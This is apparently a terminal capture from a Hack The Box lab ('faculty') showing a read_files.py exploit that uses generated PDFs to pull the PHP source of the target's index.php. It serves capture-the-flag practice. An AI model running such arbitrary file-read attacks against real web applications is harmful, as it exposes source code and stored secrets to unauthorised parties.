 [eth0::192.168.0.101] kali @ kali in ~/htb/faculty
# python3 read_files.py index.php
[!] Base64 encoded payload:
[+] Got filename: OKJBn7sU2w5zrHqmMXlicDfNvE.pdf
[+] Reading index.php:
<!DOCTYPE html>
<html lang="en">
<?php session_start(); ?>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>School Faculty Scheduling System</title>
<?php
if(!isset($_SESSION['login_id']))
header('location:login.php');
include('./header.php');
// include('./auth.php');
?>